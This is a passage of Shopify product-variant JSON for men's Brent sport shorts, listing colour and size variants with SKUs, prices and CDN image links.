XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058978454,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059011222,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059043990,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:365458#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059142294,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:365458#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059175062,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:365458#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059207830,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:365458#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059306134,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:365458#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059338902,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"14:350850#Grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059371670,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"14:350850#Grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059404438,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"14:350850#Grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059437206,"title":"Grey \/ XXL","option1":"Grey","option2":"XXL","option3":null,"sku":"14:350850#Grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XXL","public_title":"Grey \/ XXL","options":["Grey","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059469974,"title":"Grey \/ XXXL","option1":"Grey","option2":"XXXL","option3":null,"sku":"14:350850#Grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XXXL","public_title":"Grey \/ XXXL","options":["Grey","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059502742,"title":"Dark grey \/ M","option1":"Dark grey","option2":"M","option3":null,"sku":"14:691#Dark grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ M","public_title":"Dark grey \/ M","options":["Dark grey","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059535510,"title":"Dark grey \/ L","option1":"Dark grey","option2":"L","option3":null,"sku":"14:691#Dark grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ L","public_title":"Dark grey \/ L","options":["Dark grey","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059633814,"title":"Dark grey \/ XL","option1":"Dark grey","option2":"XL","option3":null,"sku":"14:691#Dark grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XL","public_title":"Dark grey \/ XL","options":["Dark grey","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059666582,"title":"Dark grey \/ XXL","option1":"Dark grey","option2":"XXL","option3":null,"sku":"14:691#Dark grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XXL","public_title":"Dark grey \/ XXL","options":["Dark grey","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059699350,"title":"Dark grey \/ XXXL","option1":"Dark grey","option2":"XXXL","option3":null,"sku":"14:691#Dark grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XXXL","public_title":"Dark grey \/ XXXL","options":["Dark grey","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059732118,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"14:175#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059764886,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"14:175#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059797654,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"14:175#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059830422,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"14:175#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059863190,"title":"Camouflage \/ XXXL","option1":"Camouflage","option2":"XXXL","option3":null,"sku":"14:175#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XXXL","public_title":"Camouflage \/ XXXL","options":["Camouflage","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059895958,"title":"Camouflage 1 \/ M","option1":"Camouflage 1","option2":"M","option3":null,"sku":"14:200002130#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ M","public_title":"Camouflage 1 \/ M","options":["Camouflage 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059928726,"title":"Camouflage 1 \/ L","option1":"Camouflage 1","option2":"L","option3":null,"sku":"14:200002130#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ L","public_title":"Camouflage 1 \/ L","options":["Camouflage 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059961494,"title":"Camouflage 1 \/ XL","option1":"Camouflage 1","option2":"XL","option3":null,"sku":"14:200002130#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XL","public_title":"Camouflage 1 \/ XL","options":["Camouflage 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059994262,"title":"Camouflage 1 \/ XXL","option1":"Camouflage 1","option2":"XXL","option3":null,"sku":"14:200002130#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - 